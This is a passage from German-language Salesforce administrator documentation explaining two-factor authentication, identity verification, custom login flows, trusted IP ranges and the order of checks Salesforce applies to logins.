[Anzeigen und Bearbeiten von Anmeldezeiten in der ursprünglichen Benutzeroberfläche für die Profilverwaltung](#page-577-0) Geben Sie die Zeiten, in denen sich Benutzer anmelden können, auf der Grundlage des Benutzerprofils an.

#### [Festlegen vertrauenswürdiger IP-Bereiche für Ihre Organisation](#page-904-1)

<span id="page-914-0"></span>Unter "Vertrauenswürdige IP-Bereiche" wird eine Liste mit IP-Adressen angegeben, von denen aus sich die Benutzer anmelden können, ohne dass eine Anmeldeabfrage zur Überprüfung ihrer Identität, wie beispielsweise eines an das Mobiltelefon gesendeten Codes, erfolgt.

# Zwei-Faktoren-Authentifizierung

Als Salesforce-Administrator können Sie die Sicherheit Ihrer Organisation erhöhen, indem Sie für jede Benutzeranmeldung eine zweite Authentifizierungsstufe erzwingen. Sie können die Zwei-Faktoren-Authentifizierung auch dann erzwingen, wenn ein Benutzer bestimmte Kriterien erfüllt. Zum Beispiel beim Versuch, Berichte anzuzeigen oder auf eine verbundene Anwendung zuzugreifen.

### Salesforce-Identitätsüberprüfung

Wenn sich ein Benutzer von außerhalb eines vertrauenswürdigen IP-Bereichs anmeldet und einen nicht erkannten Browser oder eine nicht erkannte Anwendung verwendet, wird dieser Benutzer aufgefordert, seine Identität zu bestätigen. Es wird für jeden Benutzer die Überprüfungsmethode mit der höchsten verfügbaren Priorität verwendet. In der Reihenfolge der Priorität lauten die Methoden:

#### **1.** Überprüfung über die Push-Benachrichtigung oder die standortbasierte automatisierte Überprüfung mit der mobilen Salesforce Authenticator-Anwendung (Version 2 oder höher), die mit dem Account des Benutzers verbunden ist.

- **2.** Durch eine mit dem Account des Benutzers verbundene mobile Authentifizierungsanwendung generierter Überprüfungscode.
- **3.** Per SMS an das bestätigte Mobiltelefon des Benutzers gesendeter Überprüfungscode.
- **4.** Per E-Mail an die E-Mail-Adresse des Benutzers gesendeter Überprüfungscode.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Contact Manager** Edition

Nach erfolgreicher Überprüfung der Identität muss der Benutzer seine Identität in diesem Browser oder dieser Anwendung nur in den folgenden Fällen erneut bestätigen:

- **•** Der Benutzer löscht Browser-Cookies manuell, richtet den Browser so ein, dass Cookies gelöscht werden, oder verwendet den Browser im privaten Modus oder Inkognitomodus.
- **•** Der Benutzer deaktiviert auf der Seite zur Identitätsüberprüfung die Option **Auf diesem Gerät nicht mehr fragen**.

# Organisationsrichtlinien zum Erzwingen der Zwei-Faktoren-Authentifizierung

Sie können Richtlinien festlegen, die bei jeder Anmeldung, bei jeder Anmeldung über die API (für Entwickler- und Clientanwendungen) oder für den Zugriff auf bestimmte Funktionen eine zweite Authentifizierungsstufe erzwingen. Ihre Benutzer laden eine mobile Authentifizierungsanwendung wie die Salesforce Authenticator- oder die Google Authenticator-Anwendung auf ihr Mobilgerät herunter und installieren sie. Sie können die Anwendung in ihrem Account in Salesforce verbinden. Sie können die Anwendung verwenden, wenn die Richtlinien Ihrer Organisation eine Zwei-Faktoren-Authentifizierung erfordern.

Die mobile Salesforce Authenticator-Anwendung (Version 2 und höher) sendet eine Push-Benachrichtigung an das Mobilgerät des Benutzers, wenn für eine Aktivität auf dem Salesforce-Account eine Identitätsüberprüfung erforderlich ist. Der Benutzer antwortet auf dem Mobilgerät, um die Aktivität zu bestätigen oder zu blockieren. Der Benutzer kann Standortservices für die Anwendung aktivieren und Überprüfungen von vertrauenswürdigen Standorten wie zu Hause oder dem Büro automatisieren. Salesforce Authenticator generiert zudem Prüfcodes, die auch als "zeitbasierte einmalige Kennwörter" (Time-based One-Time Passwords, TOTPs) bezeichnet werden. Benutzer können ein Kennwort und einen Code eingeben, anstelle auf eine Push-Benachrichtigung der Anwendung für die Zwei-Faktoren-Überprüfung zu antworten. Alternativ können sie einen Prüfcode von einer anderen Authentifizierungsanwendung beziehen.

Wenn Benutzer das mobile Gerät, das sie normalerweise für die Zwei-Faktoren-Authentifizierung verwenden, verlieren oder vergessen, können Sie einen temporären Prüfcode für sie generieren. Für das Ablaufen des Codes können Sie einen Zeitraum von 1 bis 24 Stunden nach der Erstellung festlegen. Der Benutzer kann den Code mehrfach verwenden, bis er abläuft. Ein Benutzer kann nur über jeweils einen temporären Code verfügen. Wenn ein Benutzer einen neuen Code benötigt, während der alte Code noch gültig ist, können Sie den alten Code ablaufen lassen und anschließend den neuen Code generieren. Benutzer können ihre eigenen gültigen Codes in ihren persönlichen Einstellungen ablaufen lassen.

#### SIEHE AUCH:



# <span id="page-916-0"></span>Benutzerdefinierte Anmelde-Flows

Mithilfe von Anmelde-Flows können Administratoren Prozesse für nach der Authentifizierung erstellen, die ihren Unternehmenspraktiken entsprechen, den Flow einem Benutzerprofil zuordnen und den Benutzer bei der Anmeldung durch diesen Flow schicken. Verwenden Sie Anmelde-Flows, um Registrierungsinformationen über Benutzer zu erfassen, ein Zustimmungsformular für die Nutzungsbedingungen bereitzustellen, den Benutzer um die Bereitstellung eines zweiten Authentifizierungsfaktors zu bitten und sonstige Anpassungen vorzunehmen.

Erstellen Sie mithilfe des Flow-Designers Anmelde-Flows und ordnen Sie diese Flows dann bestimmten Profilen in Ihrer Organisation zu. Sie können denselben Flow mit mehreren Profilen verbinden. Benutzer mit dem betreffenden Profil werden nach der Authentifizierung, jedoch bevor sie zum Inhalt der Organisation gelangen, zum Anmelde-Flow weitergeleitet. Die Bildschirme des

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Anmelde-Flows sind in der standardmäßigen Salesforce-Anmeldeseite eingebettet, um dem Benutzer eine integrierte Anmeldeoberfläche zu bieten.

Anmelde-Flows unterstützen alle Authentifizierungsmethoden der Salesforce-Benutzeroberfläche, darunter Benutzername und Kennwort, delegierte Authentifizierung, SAML Single Sign-On und Anmeldung über soziale Netzwerke über einen Drittanbieter-Authentifizierungsanbieter. Anmelde-Flows können auf Anmeldungen bei Salesforce-Organisationen, Communities und Portalen angewendet werden.

Anmerkung: Anmelde-Flows können derzeit nicht auf API-Anmeldungen oder in den Fällen angewendet werden, in denen Sitzungen über frontdoor. jsp von einem nicht über die Benutzeroberfläche initiierten Anmeldevorgang an die Benutzeroberfläche weitergegeben werden. Es werden nur Flows vom Typ "Flow" unterstützt.

#### [Erstellen eines Anmelde-Flows](#page-917-0)

Mit dem Cloud-Flow-Designer können Sie einen Anmelde-Flow-Prozess erstellen und den fertigen Flow dann einem Profil zuordnen.

#### [Verbinden eines Anmelde-Flows mit einem Profil](#page-919-1)

Nachdem Sie einen Anmelde-Flow in Flow-Designer erstellt und den Flow aktiviert haben, verknüpfen Sie ihn mit einem Profil in Ihrer Organisation. Benutzer mit dem betreffenden Profil werden dann zum Anmelde-Flow weitergeleitet.

SIEHE AUCH:

[Cloud-Flow-Designer](#page-4763-0)

### <span id="page-917-0"></span>Erstellen eines Anmelde-Flows

Mit dem Cloud-Flow-Designer können Sie einen Anmelde-Flow-Prozess erstellen und den fertigen Flow dann einem Profil zuordnen.

Wenn dem Profil eines Benutzers ein Anmelde-Flow zugeordnet ist, wird der Benutzer während des Authentifizierungsvorgangs zum Flow weitergeleitet. Die Bildschirme des Anmelde-Flows sind in der standardmäßigen Salesforce-Anmeldeseite eingebettet. Während des Authentifizierungsvorgangs haben diese Benutzer eingeschränkten Zugriff auf die Bildschirme des Anmelde-Flows. Nach einer erfolgreichen Authentifizierung und nach dem Abschluss des Anmelde-Flows wird der Benutzer zur Organisation weitergeleitet. Anderenfalls kann eine bestimmte Aktion innerhalb des Flows definiert werden, um den Zugriff zu verweigern.

Ein Administrator kann bespielsweise einen Anmelde-Flow erstellen, der einen benutzerdefinierten Zwei-Faktoren-Authentifizierungsvorgang implementiert, um eine bestimmte Sicherheitsstufe zu erreichen. In einem solchen Flow werden Apex-Methoden zum Abrufen des Sitzungskontexts, für die Extraktion der IP-Adresse des Benutzers und zur Überprüfung verwendet, um festzustellen, ob die Anforderung aus einem vertrauenswürdigen IP-Bereich stammt. (Geben Sie zum Herausfinden oder Festlegen von "Vertrauenswürdige IP-Bereiche" unter "Setup" im Feld Schnellsuche den Text *Netzwerkzugriff* ein und wählen Sie dann

**Netzwerkzugriff** aus.) Wenn die Anforderung aus einem vertrauenswürdigen IP-Bereich stammt, überspringt Salesforce den Flow und meldet den Benutzer bei der Organisation an. Ansonsten ruft Salesforce den Flow auf, für den eine von drei Optionen verfügbar sind.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Öffnen, Bearbeiten oder Erstellen von Flows im Cloud-Flow-Designer:

- **•** "Force.com Flow verwalten"
- **1.** Sie können den Benutzer anweisen, sich mit zusätzlichen Anmeldeinformationen, wie beispielsweise einem zeitbasierten einmaligen Kennwort (time-based one-time password, TOTP) anzumelden.
- **2.** Sie können den Benutzer zwangsweise abmelden.
- **3.** Sie können den Benutzer auf eine Seite mit mehreren Optionen weiterleiten.

Sie haben außerdem die Möglichkeit, Anmelde-Flows zu erstellen, durch die Benutzer zu benutzerdefinierten Seiten, wie beispielsweise Formularen, geleitet werden, um weitere Informationen zu sammeln, oder zu Seiten, auf denen die Benutzer zusätzliche Informationen erhalten.

#### Erstellen eines eigenen Anmelde-Flows

Gehen Sie zum Erstellen Ihres eigenen Anmelde-Flows wie folgt vor.

**1.** Erstellen Sie mithilfe des Flow-Designers und Apex einen neuen Flow.

Sie können beispielsweise einen benutzerdefinierten IP-basierten Zwei-Faktoren-Authentifizierungs-Flow erstellen, der nur dann einen zweiten Authentifizierungsfaktor erfordert, wenn sich der Benutzer außerhalb des vertrauenswürdigen IP-Bereichs des Unternehmens anmeldet. (Geben Sie zum Herausfinden oder Festlegen von "Vertrauenswürdige IP-Bereiche" unter "Setup" im Feld Schnellsuche den Text *Netzwerkzugriff* ein und wählen Sie dann **Netzwerkzugriff** aus.)

Anmerkung: Richten Sie die IP-Bereiche für die Anmeldung nicht direkt im Benutzerprofil ein. Direkt in einem Profil eingerichtete IP-Bereiche für die Anmeldung beschränken den Zugriff auf die Organisation für Benutzer dieses Profils, die sich außerhalb dieses Bereichs befinden, vollständig und die betreffenden Benutzer können nicht in den Anmelde-Flow-Prozess eintreten.

Der Flow sollte Folgendes enthalten:

a. Eine neue Apex-Klasse, die ein Apex-Plugin definiert, das über das (Process.Plugin) implementiert wird und die Klasse Auth.SessionManagement verwendet, um auf die TOTP-Methoden und -Dienste (zeitbasiertes Einmalkennwort) zuzugreifen. Die neue Apex-Klasse für das Plugin generiert einen zeitbasierten Schlüssel mit einem QR-Code zum Abgleich des vom Benutzer angegebenen TOTP mit dem von Salesforce generierten TOTP.

- **b.** Ein Bildschirmelement zum Einlesen eines QR-Codes
- **c.** Ein zu verarbeitendes Entscheidungselement, wenn das Token gültig ist und wenn das Token ungültig ist

Innerhalb des Flows können Sie Eingabevariablen festlegen. Wenn Sie die im Folgenden angegebenen Namen verwenden, werden diese Werte für den Flow beim Start ausgefüllt.



Während des Flows können Sie die folgenden, vordefinierten Variablenwerte für bestimmtes Verhalten zuweisen.

 $\bullet$ Anmerkung: Der Flow lädt diese Werte erst, nachdem ein Bildschirm der Benutzeroberfläche aktualisiert wurde (durch Klicken auf eine Schaltfläche werden die Werte nicht geladen; es muss ein neuer Bildschirm zum Flow hinzugefügt werden, damit die Werte geladen werden).



- **2.** Speichern Sie den Flow.
- **3.** Aktivieren Sie den Flow.

**4.** Verbinden Sie den Anmelde-Flow mit einem Profil.

#### SIEHE AUCH:

[Benutzerdefinierte Anmelde-Flows](#page-916-0) <https://developer.salesforce.com/page/Login-Flows> [Verbinden eines Anmelde-Flows mit einem Profil](#page-919-1) [Cloud-Flow-Designer](#page-4763-0)

# <span id="page-919-1"></span>Verbinden eines Anmelde-Flows mit einem Profil

Nachdem Sie einen Anmelde-Flow in Flow-Designer erstellt und den Flow aktiviert haben, verknüpfen Sie ihn mit einem Profil in Ihrer Organisation. Benutzer mit dem betreffenden Profil werden dann zum Anmelde-Flow weitergeleitet.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Anmelde-Flows* ein und wählen Sie dann **Anmelde-Flows** aus.
- **2.** Klicken Sie auf **Neu**.
- **3.** Geben Sie einen Namen ein, um die Anmelde-Flow-Zuordnung zu referenzieren, wenn Sie sie bearbeiten oder löschen. Der Name muss nicht eindeutig sein.
- **4.** Wählen Sie den Anmelde-Flow für das Profil aus. Die Dropdown-Liste umfasst alle verfügbaren Flows, die im Flow-Designer gespeichert sind. Es werden nur aktive Flows vom Typ "Flow" unterstützt.
- **5.** Wählen Sie eine Benutzerlizenz für das Profil aus, mit dem Sie den Flow verbinden möchten. Die Profilliste zeigt dann die Profile mit dieser Lizenz an.
- **6.** Wählen Sie das Profil aus, um eine Verbindung zum Anmelde-Flow herzustellen.
- **7.** Klicken Sie auf **Speichern**.

Benutzer des Profils werden nun zum Anmelde-Flow weitergeleitet.

Nachdem Sie den Anmelde-Flow verknüpft haben, können Sie die auf der Seite für Anmelde-Flows aufgeführten Flows bearbeiten oder löschen.

Sie können einen Anmelde-Flow mit mindestens einem Profil verknüpfen. Ein Profil kann jedoch nicht mit mehr als einem Anmelde-Flow verbunden werden.

#### <span id="page-919-0"></span>SIEHE AUCH:

[Benutzerdefinierte Anmelde-Flows](#page-916-0) [Erstellen eines Anmelde-Flows](#page-917-0) [Cloud-Flow-Designer](#page-4763-0)

# Konfigurieren der Benutzerauthentifizierung

Wählen Sie Anmeldeeinstellungen, die sicherstellen, dass Ihre Benutzer wirklich diejenigen sind, für die sie sich ausgeben.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### [Einschränken von Standort und Uhrzeit für Benutzeranmeldungen in Salesforce](#page-911-0)

Sie können die Zeiten einschränken, in denen sich Benutzer anmelden können. Außerdem können Sie den IP-Adressenbereich einschränken, über den sich Benutzer bei Salesforce anmelden und darauf zugreifen können. Wenn IP-Adresseneinschränkungen für das Profil eines Benutzers definiert sind und eine Anmeldung über eine unbekannte IP-Adresse erfolgt, verweigert Salesforce die Anmeldung. Diese Einschränkungen tragen zum Schutz Ihrer Daten gegen unautorisierten Zugriff und "Phishing"-Angriffe bei.

#### [Einrichten von Kennwortrichtlinien](#page-546-0)

Erhöhen Sie die Sicherheit Ihrer Salesforce-Organisation durch einen Kennwortschutz. Sie können Anforderungen an den Verlauf, die Frist und die Komplexität des Kennworts sowie andere Werte festlegen. Sie können außerdem angeben, was geschehen soll, wenn ein Benutzer sein Kennwort vergisst.

#### [Ablaufenlassen von Kennwörtern für alle Benutzer](#page-551-0)

Als Administrator können Sie die Kennwörter jederzeit für alle Benutzer ablaufen lassen, um die Sicherheit in Ihrer Organisation zu erhöhen. Nach dem Ablaufenlassen von Kennwörtern werden die Benutzer bei der nächsten Anmeldung aufgefordert, ihr Kennwort zurückzusetzen.

#### [Ändern von Sicherheitseinstellungen für Sitzungen](#page-897-0)

Sie können die Sicherheitseinstellungen für Sitzungen ändern, um Verbindungstyp, Einstellungen für die Zeitüberschreitung und IP-Adressbereiche zum Schutz vor Hackerangriffen und weiteren Bedrohungen anzugeben.

#### [Erstellen eines Anmelde-Flows](#page-917-0)

Mit dem Cloud-Flow-Designer können Sie einen Anmelde-Flow-Prozess erstellen und den fertigen Flow dann einem Profil zuordnen.

#### [Verbinden eines Anmelde-Flows mit einem Profil](#page-919-1)

Nachdem Sie einen Anmelde-Flow in Flow-Designer erstellt und den Flow aktiviert haben, verknüpfen Sie ihn mit einem Profil in Ihrer Organisation. Benutzer mit dem betreffenden Profil werden dann zum Anmelde-Flow weitergeleitet.

#### [Einrichten der Zwei-Faktoren-Authentifizierung](#page-943-0)

Administratoren aktivieren die Zwei-Faktoren-Authentifizierung über Berechtigungen oder Profileinstellungen. Benutzer fügen die mobile Authentifizierungsanwendung über ihre eigenen persönlichen Einstellungen hinzu.

# Einschränken von Standort und Uhrzeit für Benutzeranmeldungen in Salesforce

Sie können die Zeiten einschränken, in denen sich Benutzer anmelden können. Außerdem können Sie den IP-Adressenbereich einschränken, über den sich Benutzer bei Salesforce anmelden und darauf zugreifen können. Wenn IP-Adresseneinschränkungen für das Profil eines Benutzers definiert sind und eine Anmeldung über eine unbekannte IP-Adresse erfolgt, verweigert Salesforce die Anmeldung. Diese Einschränkungen tragen zum Schutz Ihrer Daten gegen unautorisierten Zugriff und "Phishing"-Angriffe bei.

### Anmeldezeiten

Für jedes Profil können Sie die Zeiten festlegen, zu denen eine Anmeldung möglich ist. Siehe:

- **•** [Anzeigen und Bearbeiten von Anmeldezeiten in der verbesserten Benutzeroberfläche für die Profilverwaltung](#page-569-0)
- **•** [Anzeigen und Bearbeiten von Anmeldezeiten in der ursprünglichen Benutzeroberfläche für die Profilverwaltung](#page-577-0)

### Zwei-Faktoren-Authentifizierung für Anmeldungen auf der Benutzeroberfläche

Für jedes Profil können Sie von den Benutzern die Verwendung einer zweiten Authentifizierungsform anfordern, wenn sie sich über die Benutzeroberfläche anmelden. Weitere Informationen finden Sie unter [Festlegen der Anforderungen für die](#page-946-0) [Zwei-Faktoren-Authentifizierung zur Anmeldung](#page-946-0) auf Seite 941 und [Festlegen der Anforderungen für die Zwei-Faktoren-Authentifizierung](#page-947-0) [zur Anmeldung für Single Sign-On, zur Anmeldung über soziale Netzwerke und für Communities.](#page-947-0)

# Zwei-Faktoren-Authentifizierung für API-Anmeldungen

Für jedes Profil können Sie einen Prüfcode (auch als zeitbasiertes Einmalkennwort oder TOTP bezeichnet) anstelle des Standardsicherheitstokens anfordern. Benutzer verbinden eine Authentifizierungsanwendung, die Prüfcodes für ihren Account generiert. Benutzer mit der Berechtigung "Zwei-Faktoren-Authentifizierung für API-Anmeldungen" verwenden anstelle des Standardsicherheitstokens einen Code, wenn dies erforderlich ist, beispielsweise beim Zurücksetzen des Account-Kennworts. Weitere Informationen finden Sie unter [Festlegen der Anforderungen für die Zwei-Faktoren-Authentifizierung für den API-Zugriff](#page-950-0) auf Seite 945.

# IP-Adressbereiche zum Anmelden

Bei den Editionen Enterprise, Performance, Unlimited, Developer und Database.com können Sie die Adressen für "IP-Bereich für die Anmeldung" festlegen, von denen aus sich Benutzer an einem individuellen Profil anmelden können. Benutzer außerhalb vom auf einem Profil festgelegten "IP-Bereich für die Anmeldung" haben keinen Zugriff auf Ihre Salesforce-Organisation.

Legen Sie für die Editionen Contact Manager, Group und Professional den "IP-Bereich für die Anmeldung" fest. Geben Sie unter "Setup" im Feld Schnellsuche den Text *Sitzungseinstellungen* ein und wählen Sie dann **Sitzungseinstellungen** aus.

# Erzwingung von IP-Adressbereichen für alle Zugriffsanforderungen

Sie können den gesamten Zugriff auf Salesforce auf die IP-Adressen beschränken, die in Benutzerprofilen in den IP-Bereichen für die Anmeldung enthalten sind. Angenommen, ein Benutzer meldet sich beispielsweise mit einer in "IP-Bereiche für die Anmeldung" definierten IP-Adresse erfolgreich an. Der Benutzer wechselt dann zu einem anderen Standort und hat eine neue IP-Adresse, die sich außerhalb der IP-Bereiche für die Anmeldung befindet. Wenn der Benutzer den Browser aktualisiert oder auf Salesforce zugreifen möchten, einschließlich des Zugriffs über eine Client-Anwendung, wird dem Benutzer der Zugriff verweigert. Geben Sie zum Aktivieren dieser Option unter "Setup" im Feld Schnellsuche den Text *Sitzungseinstellungen* ein, wählen Sie **Sitzungseinstellungen** aus und aktivieren Sie dann **IP-Bereiche für die Anmeldung bei jeder Anforderung erzwingen**. Diese Option betrifft alle Benutzerprofile, für die IP-Einschränkungen für die Anmeldung gelten.

### Organisationsweite vertrauenswürdige IP-Bereiche

Für alle Benutzer können Sie eine Liste mit IP-Adressbereichen festlegen, innerhalb deren sich die Benutzer stets anmelden können, ohne dass eine Anmeldeabfrage erfolgt. Diese Benutzer können sich an Ihrer Organisation anmelden, nachdem sie die zusätzliche Überprüfung bereitgestellt haben. Siehe [Festlegen vertrauenswürdiger IP-Bereiche für Ihre Organisation](#page-904-1).

Wenn sich Benutzer über die Benutzeroberfläche, die API oder einen Desktop-Client wie Salesforce for Outlook, Connect Offline, Connect for Office oder Data Loader bei Salesforce anmelden, überprüft Salesforce auf folgende Weise, ob eine Anmeldeberechtigung vorliegt.

- **1.** Zunächst wird von Salesforce überprüft, ob im Profil des Benutzers Anmeldezeitbeschränkungen festgelegt sind. Falls im Profil des Benutzers Anmeldezeitbeschränkungen festgelegt sind, wird jede Anmeldung außerhalb der angegebenen Zeiten verweigert.
- **2.** Wenn der Benutzer über die Berechtigung "Zwei-Faktoren-Authentifizierung für Anmeldungen auf der Benutzeroberfläche" verfügt, wird er bei der Anmeldung in Salesforce um eine zweite Authentifizierungsform gebeten. Wenn der Account des Benutzers nicht bereits mit einer mobilen Authentifizierungsanwendung wie Salesforce Authenticator verbunden ist, wird der Benutzer zuerst von Salesforce aufgefordert, die Anwendung zu verbinden.
- **3.** Wenn der Benutzer über die Berechtigung "Zwei-Faktoren-Authentifizierung für API-Anmeldungen" verfügt und eine Authentifizierungsanwendung mit dem Account verbunden hat, wird von Salesforce ein Fehler zurückgegeben, sofern der Benutzer das Standardsicherheitstoken verwendet. Der Benutzer muss stattdessen einen von der Authentifizierungsanwendung generierten Code (zeitbasiertes Einmalkennwort) eingeben.
- **4.** Als Nächstes wird von Salesforce überprüft, ob im Profil des Benutzers IP-Adressbeschränkungen festgelegt sind. Falls im Profil des Benutzers IP-Adressbeschränkungen festgelegt sind, werden Anmeldungen über nicht angegebene IP-Adressen verweigert. Anmeldungen über angegebene IP-Adressen werden zugelassen. Wenn die Sitzungseinstellung **IP-Bereiche für die Anmeldung**

**bei jeder Anforderung erzwingen** aktiviert ist, werden die IP-Adressbeschränkungen bei jeder Seitenanforderung, einschließlich Anforderungen aus Client-Anwendungen, erzwungen.

- **5.** Wenn keine profilbasierten IP-Adressbeschränkungen festgelegt sind, überprüft Salesforce, ob sich der Benutzer über ein Gerät anmeldet, das er bereits vorher für den Zugriff auf Salesforce verwendet hat.
	- **•** Falls die Anmeldung des Benutzers über ein Gerät und einen Browser erfolgt, das bzw. der von Salesforce erkannt wird, wird die Anmeldung zugelassen.
	- **•** Falls die Anmeldung des Benutzers über eine IP-Adresse erfolgt, die sich in der Liste vertrauenswürdiger IP-Adressen für Ihr Unternehmen befindet, wird die Anmeldung zugelassen.
	- **•** Falls die Anmeldung des Benutzers nicht über eine vertrauenswürdige IP-Adresse oder über ein Gerät und einen Browser erfolgt, das bzw. der von Salesforce erkannt wird, wird die Anmeldung verweigert.

Bei verweigerten Anmeldeversuchen oder bei API-Anmeldefehlern muss die Identität des Benutzers von Salesforce überprüft werden:

**•** Beim Zugreifen über die Benutzeroberfläche wird der Benutzer dazu aufgefordert, seine Identität mithilfe von Salesforce Authenticator (Version 2 oder höher) zu bestätigen oder einen Prüfcode einzugeben.

Anmerkung: Beim ersten Anmelden bei Salesforce werden Benutzer nicht nach Prüfcodes gefragt.

**•** Für den Zugriff über die API oder einen Client müssen Benutzer ihr Sicherheitstoken am Ende ihres Kennworts hinzufügen, um sich anmelden zu können. Oder wenn die Zwei-Faktoren-Authentifizierung bei API-Anmeldungen für das Benutzerprofil festgelegt ist, geben Benutzer einen von einer Authentifizierungsanwendung generierten Prüfcode ein.

Ein Sicherheitstoken ist ein automatisch generierter Schlüssel von Salesforce. Wenn das Kennwort eines Benutzers beispielsweise *meinkennwort* und das Sicherheitstoken *XXXXXXXXXX* lautet, muss der Benutzer *meinkennwortXXXXXXXXXX* eingeben, um sich anzumelden. Oder einige Client-Anwendungen verfügen über ein separates Feld für das Sicherheitstoken.

Benutzer können ihr Sicherheitstoken abrufen, indem sie Ihr Kennwort ändern oder ihr Sicherheitstoken über die Salesforce-Benutzeroberfläche zurücksetzen. Beim Ändern von Kennwörtern oder Zurücksetzen eines Sicherheitstokens sendet Salesforce ein neues Sicherheitstoken an die E-Mail-Adresse, die im Salesforce-Datensatz des Benutzers angegeben ist. Das Sicherheitstoken ist so lange gültig, bis es der Benutzer zurücksetzt, ein Kennwort ändert oder ein Kennwort zurücksetzen lässt.

Tipp: Bevor Sie über eine neue IP-Adresse auf Salesforce zugreifen, sollten Sie Ihr Sicherheitstoken mithilfe von **Mein Sicherheitstoken zurücksetzen** von einem vertrauenswürdigen Netzwerk abrufen.

